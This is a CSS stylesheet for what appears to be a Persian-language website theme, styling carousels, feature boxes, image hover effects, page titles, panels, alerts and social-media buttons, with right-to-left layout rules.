.carousel:hover .owl-buttons{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-moz-transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1);visibility:visible}
html[dir="rtl"] .carousel{direction:ltr}
.owl-pagination{text-align:center}
.owl-pagination .owl-page{display:inline-block;margin:0 8px}
.owl-pagination .owl-page span{display:inline-block;width:11px;height:11px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:.2}
.owl-pagination .owl-page.active span{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6}
.dark .owl-pagination .owl-page span{background-color:rgba(255,255,255,0.4)}
.dark .owl-pagination .owl-page.active span{background-color:rgba(255,255,255,0.75)}
.owl-buttons{position:absolute;top:50%;margin-top:-20px;width:100%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transform:scaleX(0.9);-ms-transform:scaleX(0.9);-webkit-transform:scaleX(0.9);transform:scaleX(0.9);visibility:hidden;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.owl-buttons > *{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.owl-buttons > :hover,.owl-buttons > :focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.owl-buttons > :after,.owl-buttons > :before{position:absolute;top:0;font-size:26px;font-family:themify}
.owl-buttons .owl-prev:before{left:-20px;content:"\e64a"}
.owl-buttons .owl-next:before{right:-20px;content:"\e649"}
.inner-controls > .owl-controls > .owl-pagination{position:absolute;bottom:30px;left:0;right:0}
.inner-controls > .owl-controls > .owl-pagination .owl-page span{background-color:#fff}
.inner-controls .owl-buttons > :after,.inner-controls .owl-buttons > :before{color:#fff}
.inner-controls .owl-buttons .owl-prev:before{left:20px}
.inner-controls .owl-buttons .owl-next:before{right:20px}
.career-group .career-group-title{font-family:"yekan",tahoma,Arial,sans-serif;font-size:11px;font-weight:600;color:rgba(0,0,0,0.4);background-color:#f6f6f6;padding:9px;text-align:center;text-transform:uppercase;margin-bottom:40px}
.career{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid rgba(0,0,0,0.15)}
.career .title{margin-bottom:5px}
.career .details{margin-bottom:0}
.career:last-child{border-bottom:none}
.feature{margin-bottom:30px;display:block}
.feature.feature-1 .icon{margin-bottom:16px}
.feature.feature-2{min-height:130px}
.feature.feature-2 .feature-content{padding-left:75px;padding-top:10px}
.feature.feature-2 .icon{float:left}
.feature.feature-2 .icon.icon-sm + .feature-content{padding-left:55px}
.feature.feature-2 .icon.icon-lg + .feature-content{padding-left:120px}
.feature.feature-2 .icon.icon-xl + .feature-content{padding-left:190px;padding-top:20px}
.feature.feature-2 .icon.icon-circle + .feature-content{padding-left:95px}
.feature.feature-2 .icon.icon-circle.icon-sm + .feature-content{padding-left:64px}
.feature.feature-2 .icon.icon-circle.icon-lg + .feature-content{padding-left:140px}
.feature.feature-2 .icon.icon-circle.icon-xl + .feature-content{padding-left:190px}
.feature.feature-2.feature-sm{min-height:0}
.feature.feature-3 > img{width:100%}
.feature.feature-3 .feature-content{padding:30px}
.feature.feature-4{padding:30px}
.feature.feature-5{position:relative;height:450px;padding:40px;overflow:hidden;text-align:center}
.feature.feature-5 .content{position:relative;top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.feature.bordered{padding:35px;border:1px solid rgba(0,0,0,0.15)}
.feature.boxed{padding:35px;background:#f6f6f6}
.feature.boxed.bg-white{background:#fff}
.feature.boxed.bg-primary{background:#0f4fb9!important}
.feature.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.dark .feature.bordered{border-color:rgba(255,255,255,0.15)}
.dark .feature.boxed{background-color:rgba(0,0,0,0.5)}
.bg-grey .feature.bordered{border-color:#fff}
.bg-grey .feature.boxed{background-color:#fff}
.row-double{position:relative;margin-left:0;margin-right:0}
.row-double .image{position:absolute;height:100%;text-align:center}
.row-double .image .btn-play{position:absolute;top:50%;left:50%;-moz-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}
.row-double .content{position:relative;padding:6%}
.row-double.left .image{left:0}
.row-double.left .content{right:0}
.row-double.right .image{right:0}
.row-double.right .content{left:0}
html[dir="rtl"] .row-double.left .image{left:auto;right:0}
html[dir="rtl"] .row-double.left .content{right:auto;left:0}
html[dir="rtl"] .row-double.right .image{right:auto;left:0}
html[dir="rtl"] .row-double.right .content{left:auto;right:0}
@media only screen and (max-width: 991px) {
.row-double .image{position:relative;height:60vh;max-height:400px}
.row-double .content{position:relative;left:0;padding:6%}
html[dir="rtl"] .row-double .content{left:auto;right:0}
}
.first-col-title > :first-child{text-align:right}
@media only screen and (max-width: 991px) {
.first-col-title > :first-child{text-align:left!important}
}
.first-col-title > :nth-child(2){padding-left:50px}
@media only screen and (max-width: 991px) {
.first-col-title > :nth-child(2){padding-left:0}
}
html[dir="rtl"] .first-col-title > :first-child{text-align:left}
@media only screen and (max-width: 991px) {
html[dir="rtl"] .first-col-title > :first-child{text-align:right!important}
}
html[dir="rtl"] .first-col-title > :nth-child(2){padding-right:50px;padding-left:0}
@media only screen and (max-width: 991px) {
html[dir="rtl"] .first-col-title > :nth-child(2){padding-left:0;padding-right:0}
}
.spread-items{padding:0;margin:0}
.spread-items > *{display:inline-block;margin:0 20px}
.image-box{position:relative;overflow:hidden}
.image-box .image{position:relative;background:url(../../img/version2/gridpr-preview.jpg) #ececec;background-repeat:no-repeat;overflow:hidden}
.result-box{border-radius:9px;border:2px solid #fff;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.4);box-shadow: 0 0 7px 0 rgba(0,0,0,.4);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}
/* @media only screen and (min-width:1520px) {
.sizeme{min-height:205.38px}
}
*/
.image-box .image img{position:relative;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;width:100%;z-index:1}
.image-box .hover{position:absolute;top:50%;left:30px;right:30px;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-filter:blur(5px);filter:blur(5px);color:#fff;z-index:3}
.image-box .hover .text-muted{color:rgba(255,255,255,0.5)}
.image-box .content{position:absolute;top:50%;left:30px;right:30px;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);z-index:2}
.image-box .title{padding:20px}
.image-box .title h5{font-size:14px}
.image-box > .label{position:absolute;top:20px;right:20px;z-index:4}
.image-box.image-hover .image img{-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-webkit-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}
.image-box.image-hover:hover .image img{-moz-transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1);transform:scale(1,1)}
.image-box.image-hover:hover .image .hover ~ img,.image-box.image-hover:hover .image .hover ~ a > img{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=45);opacity:.45}
.image-box.image-hover:hover .hover{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-webkit-filter:blur(0);filter:blur(0)}
.image-box.inner-title .image:after{position:absolute;top:0;left:0;height:100%;width:100%;background-image:url([data-uri]);background-size:100%;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.65)));background-image:-moz-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.65));background-image:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.65));background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.65));-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;content:' ';visibility:hidden;z-index:2}
.image-box.inner-title .title{position:absolute;bottom:0;left:0;width:100%;color:#fff;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;visibility:hidden;-webkit-filter:blur(5px);filter:blur(5px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-webkit-transform:translateY(10px);transform:translateY(10px);z-index:3}
.image-box.inner-title .title .h5{font-size:17px}
.image-box.inner-title .title .text-muted{color:rgba(255,255,255,0.5)}
.image-box.inner-title:hover .image:after{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:0.5;visibility:visible}
.image-box.inner-title:hover .title{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-webkit-filter:blur(0);filter:blur(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}
.image-box.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
ul.social-bar{list-style:none;margin:0;border-top:1px solid rgba(0,0,0,0.15);padding:20px 0 0}
ul.social-bar > li{margin-right:20px;display:inline-block}
ul.social-bar > li:last-child{margin-right:0}
ul.social-bar > li a{font-family:"yekan",tahoma,Arial,sans-serif;text-transform:uppercase;font-weight:600;font-size:11px}
ul.social-bar > li a .icon{margin-right:8px}
.workflow-steps{position:relative}
.workflow-steps .workflow-progress{position:absolute;top:32px;width:100%;display:block;height:2px;background-color:#d2d2d2;z-index:0}
@media only screen and (max-width: 991px) {
.workflow-steps .workflow-progress{display:none}
}
.workflow-steps .workflow-progress:after{position:absolute;top:0;left:0;height:100%;width:0;background-color:#0f4fb9;content:' ';-moz-transition:width 4s linear;-o-transition:width 4s linear;-webkit-transition:width 4s linear;transition:width 4s linear}
.workflow-steps .workflow-progress.animated{visibility:visible}
.workflow-steps .workflow-progress.animated.visible:after{width:100%}
.workflow-steps .step .icon{margin-bottom:50px}
.workflow-steps .step.animated{visibility:visible}
.workflow-steps .step.animated i,.workflow-steps .step.animated h5,.workflow-steps .step.animated p{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.workflow-steps .step.animated.visible i,.workflow-steps .step.animated.visible h5,.workflow-steps .step.animated.visible p{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.bg-primary .workflow-steps .workflow-progress{background-color:rgba(255,255,255,0.2)}
.bg-primary .workflow-steps .workflow-progress:after{background-color:#fff}
.bordered-box{padding:30px;border:1px solid rgba(0,0,0,0.15)}
.dark .bordered-box{border-color:rgba(255,255,255,0.30);background:rgba(255,255,255,0.16)}
.typed-cursor{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-moz-animation:blinking 1.5s infinite;-webkit-animation:blinking 1.5s infinite;animation:blinking 1.5s infinite}
.close{text-shadow:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:8}
.close:hover,.close:focus{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.dark .close{color:#fff}
.paypal-donate input{display:none}
.timetable{margin-bottom:30px}
.timetable h5{margin-bottom:0}
.timetable .head{margin-bottom:0;padding-bottom:15px;border-bottom:2px solid #0f4fb9}
.timetable .item{padding:50px 0;border-bottom:2px solid rgba(0,0,0,0.15)}
.bg-grey .timetable .item{border-color:#fff}
.dark .timetable .item{border-color:rgba(255,255,255,0.15)}
.list-menu{list-style:none;padding:0;margin:0}
.list-menu > li{margin-bottom:20px;border-bottom:1px dotted rgba(0,0,0,0.15);display:-webkit-flex;display:flex}
.list-menu > li .title{-webkit-flex-grow:4;flex-grow:4}
.list-menu > li .title .caption{margin-bottom:20px;display:block}
.list-menu > li .price{font-family:"yekan",tahoma,Arial,sans-serif;font-size:18px;text-align:right;-webkit-flex-grow:1;flex-grow:1}
.dark .list-menu li{border-color:rgba(255,255,255,0.15)}
.side-sticky-navigation.affix{top:110px;width:100%;max-width:300px}
.shape{display:inline-block;width:64px;height:64px}
.shape.rounded{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.example-box{border:1px solid #E1E1E8;border-top-left-radius:4px;border-top-right-radius:4px;margin-bottom:20px}
.example-box-content{padding:20px}
.example-box-content > :last-child{margin-bottom:0}
.example-box-title{padding:10px 20px;text-transform:uppercase;font-size:11px;border-bottom:1px solid #E1E1E8;background-color:#F7F8F9;color:#9b9fa1;font-weight:500}
.example-box + pre{margin-top:-1px!important;border-top-left-radius:0;border-top-right-radius:0}
pre{tab-size:4}
.page-title{position:relative;font-family:"yekan",tahoma,Arial,sans-serif;padding-top:50px;padding-bottom:50px;overflow:hidden}
.page-title h1{font-size:20px;margin-bottom:0;margin-top:10px;font-weight:normal}
@media only screen and (max-width: 767px) {
.page-title h1{font-size:22px}
}
.page-title h1 > i{position:relative;top:3px;margin-right:5px}
.page-title.page-title-1{padding-top:15px;padding-bottom:30px;border-bottom:1px solid #ccc}
.page-title.page-title-1 .breadcrumb{float:right;margin-top:10px}
@media only screen and (max-width: 991px) {
.page-title.page-title-1 .breadcrumb{display:none}
}
.page-title.page-title-2{padding-top:156px;padding-bottom:156px}
.page-title.page-title-3{padding-top:156px;padding-bottom:196px}
.page-title.page-title-3 .breadcrumb-wrapper{position:absolute;bottom:0;left:0;right:0;width:100%}
.page-title.page-title-3 .breadcrumb-wrapper .breadcrumb{padding:14px 0 16px}
.page-title.page-title-4{padding-top:86px;padding-bottom:86px}
.page-title-oflw{overflow:visible}
.breadcrumb{background:#fff;display:inline-block;font-size:11.5px;margin-bottom:2px;padding:5px 10px}
.breadcrumb > .active{color:inherit;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:.4}
.breadcrumb > li > a:hover{color:#642ae8}
section,.section{position:relative;padding:90px 0;overflow:hidden}
section.section-sm,.section.section-sm{padding:60px 0}
section.section-xs,.section.section-xs{padding:30px 0}
section.section-lg,.section.section-lg{padding:120px 0}
section.section-xl,.section.section-xl{padding:150px 0}
section.cover,.section.cover{padding:0;width:100%}
section.protrude,.section.protrude{overflow:visible;z-index:2}
section.protrude ~ *,.section.protrude ~ *{z-index:1}
.section-double{padding:0;height:50vw;max-height:700px}
.section-double.fullheight{height:100vh;max-height:none}
.section-double .image{overflow:hidden;position:absolute;height:100%}
.section-double .content{position:relative;top:50%;left:50%;padding:0 7%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-moz-transition:all .3s;-o-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}
html[dir="rtl"] .section-double .content{left:0;right:50%}
.section-double.left .image{left:0}
.section-double.left .content{right:0}
.section-double.right .image{right:0}
.section-double.right .content{left:0}
html[dir="rtl"] .section-double.left .image{left:auto;right:0}
html[dir="rtl"] .section-double.left .content{left:0}
html[dir="rtl"] .section-double.right .image{right:auto;left:0}
html[dir="rtl"] .section-double.right .content{right:0}
.section-image-edge .image{padding-left:0;padding-right:0}
.section-image-edge .image.right{text-align:right}
.section-image-edge .image.center{text-align:center}
.section-image-edge .container div[class*="col-"]{position:absolute;top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
html[dir="rtl"] .section-image-edge .image.right{text-align:left}
html[dir="rtl"] .section-image-edge .image.center{text-align:center}
@media only screen and (max-width: 991px) {
.section-double{height:auto!important;max-height:none}
.section-double .image{position:relative;height:100vh;max-height:500px}
.section-double .content{-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);top:0;left:0;padding:90px 6%}
html[dir="rtl"] .section-double .content{left:auto;right:0}
.section-image-edge .container > div[class*="col-"]{position:relative;top:0;-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.rate > *{margin:0 4px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=35);opacity:.35}
.rate > :first-child{margin-left:0}
.rate .active{color:#e3c97a;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
#footer{background:#e0e5f0;border-top:1px solid #d1d1d1;position:relative;font-size:13px;color:#737476}
.edesign{font-size:12px;color:#555;text-align:left;margin-left:10px}
.edesign a{color:#865198}
.edesign a:hover{color:#8534a0}
@media only screen and (max-width:600px) {
.edesign{text-align:center}
}
.panel-group .panel{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
.panel{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.panel-heading{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
.panel-default .panel-heading{background-color:#f6f6f6}
.panel-group .panel-2{background:transparent}
.panel-group .panel-2 .panel-heading{padding:18px 0 18px 45px;border-bottom:1px solid rgba(0,0,0,0.15)}
.panel-group .panel-2 .panel-heading .panel-title{position:relative;font-size:20px}
.panel-group .panel-2 .panel-heading .panel-title > a:before{position:absolute;top:0;left:-40px;width:24px;height:24px;content:' ';-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background:#d2d2d2;color:#fff;font-family:'Font Awesome\ 5 Free';font-weight:900;font-size:14px;text-align:center;padding:5px;content:\f068}
.panel-group .panel-2 .panel-heading .panel-title > a[aria-expanded="false"]:before{content:"\f067"}
.panel-group .panel-2 .panel-body{border-top:none!important;padding:18px 0 18px 45px}
.panel-group .panel-2 + .panel-2{margin-top:0}
html[dir="rtl"] .panel-group .panel-2 .panel-heading{padding:18px 45px 18px 0}
html[dir="rtl"] .panel-group .panel-2 .panel-heading .panel-title > a:before{right:-40px;left:auto}
html[dir="rtl"] .panel-group .panel-2 .panel-body{font-size:15px;padding:18px 45px 18px 0}
.alert{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border:none;color:#fff!important}
.alert .close{position:relative;top:3px;font-size:12px;color:#fff!important;text-shadow:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}
.alert .close:hover,.alert .close:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.alert-success{background-color:#8ac04b;font-size:14px}
.alert-info{background-color:#2786c9}
.alert-warning{background-color:#f19354}
.alert-danger{background-color:#e15757}
.btn{position:relative;font-family:"yekan",tahoma,Arial,sans-serif;font-size:11px;font-weight:600;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:0;border:none;color:inherit;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;outline:none;border:2px solid;background:transparent;margin-bottom:3px}
.btn i{font-size:130%;display:inline-block;vertical-align:text-top}
.btn.btn-xs{padding:6px 20px 7px}
.btn.btn-sm{padding:10px 24px 11px}
.btn.btn-lg{padding:18px 32px 20px;font-size:12px}
.btn.btn-default{border-color:#ededed;color:inherit}
.btn.btn-default:hover,.btn.btn-default:focus,.btn.btn-default:active,.btn.btn-default:active:focus,.btn.btn-default:active:hover{background-color:#ededed;color:inherit}
.btn.btn-white{border-color:#fff}
.btn.btn-primary{border-color:#2786c9}
.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover{border-color:#247bb9;background-color:#247bb9}
.btn.btn-secondary{border-color:#1f1f1f}
.btn.btn-secondary:hover,.btn.btn-secondary:focus,.btn.btn-secondary:active,.btn.btn-secondary:active:focus,.btn.btn-secondary:active:hover{border-color:#1f1f1f;background-color:#1f1f1f}
.btn.btn-info{border-color:#2786c9}
.btn.btn-info:hover,.btn.btn-info:focus,.btn.btn-info:active,.btn.btn-info:active:focus,.btn.btn-info:active:hover{border-color:#2786c9;background-color:#2786c9}
.btn.btn-warning{border-color:#f19354}
.btn.btn-warning:hover,.btn.btn-warning:focus,.btn.btn-warning:active,.btn.btn-warning:active:focus,.btn.btn-warning:active:hover{border-color:#f19354;background-color:#f19354}
.btn.btn-danger{border-color:#e15757}
.btn.btn-danger:hover,.btn.btn-danger:focus,.btn.btn-danger:active,.btn.btn-danger:active:focus,.btn.btn-danger:active:hover{border-color:#e15757;background-color:#e15757}
.btn.btn-success{border-color:#8ac04b}
.btn.btn-success:hover,.btn.btn-success:focus,.btn.btn-success:active,.btn.btn-success:active:focus,.btn.btn-success:active:hover{border-color:#8ac04b;background-color:#8ac04b}
.btn.btn-dark{border-color:#1f1f1f}
.btn.btn-dark:hover,.btn.btn-dark:focus,.btn.btn-dark:active,.btn.btn-dark:active:focus,.btn.btn-dark:active:hover{border-color:#1f1f1f;background-color:#1f1f1f}
.btn.btn-facebook{border-color:#213553}
.btn.btn-facebook:hover,.btn.btn-facebook:focus,.btn.btn-facebook:active,.btn.btn-facebook:active:focus,.btn.btn-facebook:active:hover{border-color:#213553;background-color:#213553}
.btn.btn-twitter{border-color:#3aa8db}
.btn.btn-twitter:hover,.btn.btn-twitter:focus,.btn.btn-twitter:active,.btn.btn-twitter:active:focus,.btn.btn-twitter:active:hover{border-color:#3aa8db;background-color:#3aa8db}
.btn.btn-google-plus{border-color:#d04f3e}
.btn.btn-google-plus:hover,.btn.btn-google-plus:focus,.btn.btn-google-plus:active,.btn.btn-google-plus:active:focus,.btn.btn-google-plus:active:hover{border-color:#d04f3e;background-color:#d04f3e}
.btn.btn-behance{border-color:#1882ff}
.btn.btn-behance:hover,.btn.btn-behance:focus,.btn.btn-behance:active,.btn.btn-behance:active:focus,.btn.btn-behance:active:hover{border-color:#1882ff;background-color:#1882ff}
.btn.btn-dribbble{border-color:#e95aae}
.btn.btn-dribbble:hover,.btn.btn-dribbble:focus,.btn.btn-dribbble:active,.btn.btn-dribbble:active:focus,.btn.btn-dribbble:active:hover{border-color:#e95aae;background-color:#e95aae}
.btn.btn-flickr{border-color:#f9429c}
.btn.btn-flickr:hover,.btn.btn-flickr:focus,.btn.btn-flickr:active,.btn.btn-flickr:active:focus,.btn.btn-flickr:active:hover{border-color:#f9429c;background-color:#f9429c}
.btn.btn-instagram{border-color:#4f86ac}
.btn.btn-instagram:hover,.btn.btn-instagram:focus,.btn.btn-instagram:active,.btn.btn-instagram:active:focus,.btn.btn-instagram:active:hover{border-color:#4f86ac;background-color:#4f86ac}
.btn.btn-linkedin{border-color:#008bc2}
.btn.btn-linkedin:hover,.btn.btn-linkedin:focus,.btn.btn-linkedin:active,.btn.btn-linkedin:active:focus,.btn.btn-linkedin:active:hover{border-color:#008bc2;background-color:#008bc2}
.btn.btn-pinterest{border-color:#cb1f24}
.btn.btn-pinterest:hover,.btn.btn-pinterest:focus,.btn.btn-pinterest:active,.btn.btn-pinterest:active:focus,.btn.btn-pinterest:active:hover{border-color:#cb1f24;background-color:#cb1f24}
.btn.btn-skype{border-color:#00bef4}
.btn.btn-skype:hover,.btn.btn-skype:focus,.btn.btn-skype:active,.btn.btn-skype:active:focus,.btn.btn-skype:active:hover{border-color:#00bef4;background-color:#00bef4}
.btn.btn-slack{border-color:#44ba97}
.btn.btn-slack:hover,.btn.btn-slack:focus,.btn.btn-slack:active,.btn.btn-slack:active:focus,.btn.btn-slack:active:hover{border-color:#44ba97;background-color:#44ba97}
.btn.btn-tumblr{border-color:#435971}
.btn.btn-tumblr:hover,.btn.btn-tumblr:focus,.btn.btn-tumblr:active,.btn.btn-tumblr:active:focus,.btn.btn-tumblr:active:hover{border-color:#435971;background-color:#435971}
.btn.btn-vimeo{border-color:#0bc4ef}
.btn.btn-vimeo:hover,.btn.btn-vimeo:focus,.btn.btn-vimeo:active,.btn.btn-vimeo:active:focus,.btn.btn-vimeo:active:hover{border-color:#0bc4ef;background-color:#0bc4ef}
.btn.btn-vine{border-color:#00be9b}
.btn.btn-vine:hover,.btn.btn-vine:focus,.btn.btn-vine:active,.btn.btn-vine:active:focus,.btn.btn-vine:active:hover{border-color:#00be9b;background-color:#00be9b}
.btn.btn-youtube{border-color:#ed4533}
.btn.btn-youtube:hover,.btn.btn-youtube:focus,.btn.btn-youtube:active,.btn.btn-youtube:active:focus,.btn.btn-youtube:active:hover{border-color:#ed4533;background-color:#ed4533}
.btn:hover,.btn:focus{color:#fff}
.btn:focus:active,.btn:focus,.btn:active{outline:none!important}
.btn:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
html[dir="rtl"] .btn{font-size:13px}
html[dir="rtl"] .btn.btn-xs{font-size:12.5px}
html[dir="rtl"] .btn.btn-sm{font-size:12.5px}
html[dir="rtl"] .btn.btn-md{font-size:13px}
html[dir="rtl"] .btn.btn-lg{font-size:14px}
html[dir="rtl"] .btn.btn-xlg{font-size:17px}
html[dir="rtl"] .btn.btn-la{font-size:15px}
html[dir="rtl"] .btn.btn-xl{font-size:16px}
.btn-filled{color:#fff}
.btn-filled:hover,.btn-filled:focus{color:#fff}
.btn-filled.btn-white{background-color:#fff;color:#0f4fb9}
.btn-filled.btn-white:hover,.btn-filled.btn-white:focus{background-color:#247bb9;border-color:#247bb9;color:#fff}
.btn-filled.btn-default{background-color:#d6d6d6;color:#434343;box-shadow:0 3px #747474;border:0}
.btn-filled.btn-default:hover,.btn-filled.btn-default:focus,.btn-filled.btn-default:active,.btn-filled.btn-default:active:focus,.btn-filled.btn-default:active:hover{color:#1f1f1f;background-color:lightgray;border-color:lightgray}
.btn-filled.btn-grey{background-color:#7d7d7d;color:#fff;font-weight:400}
.btn-filled.btn-grey:hover,.btn-filled.grey:focus,.btn-filled.btn-grey:active,.btn-filled.btn-grey:active:focus,.btn-filled.grey:active:hover{color:#fff;background-color:#8d8d8d}
.btn-filled.btn-primary{background-color:#2786c9;padding:8px}
.btn-filled.btn-primary:hover,.btn-filled.btn-primary:focus,.btn-filled.btn-primary:active,.btn-filled.btn-primary:active:focus,.btn-filled.btn-primary:active:hover{background-color:#247bb9;border-color:#247bb9}
.btn-filled.btn-secondary{background-color:#1f1f1f}
.btn-filled.btn-secondary:hover,.btn-filled.btn-secondary:focus,.btn-filled.btn-secondary:active,.btn-filled.btn-secondary:active:focus,.btn-filled.btn-secondary:active:hover{background-color:#050505;border-color:#050505}
.btn-filled.btn-info{background-color:#2786c9}
.btn-filled.btn-info:hover,.btn-filled.btn-info:focus,.btn-filled.btn-info:active,.btn-filled.btn-info:active:focus,.btn-filled.btn-info:active:hover{background-color:#1f6a9e;border-color:#1f6a9e}
.btn-filled.btn-warning{background-color:#f19354}
.btn-filled.btn-warning:hover,.btn-filled.btn-warning:focus,.btn-filled.btn-warning:active,.btn-filled.btn-warning:active:focus,.btn-filled.btn-warning:active:hover{background-color:#ed7525;border-color:#ed7525}
.btn-filled.btn-danger{background-color:#e15757}
.btn-filled.btn-danger:hover,.btn-filled.btn-danger:focus,.btn-filled.btn-danger:active,.btn-filled.btn-danger:active:focus,.btn-filled.btn-danger:active:hover{background-color:#d92c2c;border-color:#d92c2c}
.btn-filled.btn-success{background-color:#8ac04b}
.btn-filled.btn-success:hover,.btn-filled.btn-success:focus,.btn-filled.btn-success:active,.btn-filled.btn-success:active:focus,.btn-filled.btn-success:active:hover{background-color:#70a038;border-color:#70a038}
.btn-filled.btn-dark{background-color:#1f1f1f}
.btn-filled.btn-dark:hover,.btn-filled.btn-dark:focus,.btn-filled.btn-dark:active,.btn-filled.btn-dark:active:focus,.btn-filled.btn-dark:active:hover{background-color:#050505;border-color:#050505}
.dark .btn.btn-default{border-color:#b2b2b2}
.dark .btn.btn-default:hover,.dark .btn.btn-default:focus{color:#1f1f1f;background-color:#b2b2b2}
.btn-link{border:none}
.btn-link:hover,.btn-link:focus{color:inherit;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;text-decoration:none}
.btn-submit{display:block;text-align:center;width:100%;background-color:transparent!important;border:none}
.btn-submit:after{position:absolute;top:0;left:0;width:100%;height:100%;font-size:15px;padding-top:9px;background-color:#c1392b;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;content:' '}
.btn-submit > *{position:relative;z-index:2;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.btn-submit.loading{-webkit-pointer-events:none;pointer-events:none}
.btn-submit.loading > *{opacity:0!important;visibility:hidden}
.btn-submit.loading:after{width:45px;left:50%;margin-left:-23px;-moz-animation:btnLoading 1.2s both .5s infinite;-webkit-animation:btnLoading 1.2s both .5s infinite;animation:btnLoading 1.2s both .5s infinite}
.btn-submit.loading.success:after{font-family:'themify';background-color:#8ac04b;border-color:#8ac04b;-moz-animation:none;-webkit-animation:none;animation:none;content:"\e64c"}
.btn-submit.loading.error:after{font-family:'themify';background-color:#e15757;border-color:#e15757;-moz-animation:none;-webkit-animation:none;animation:none;content:"\e646"}
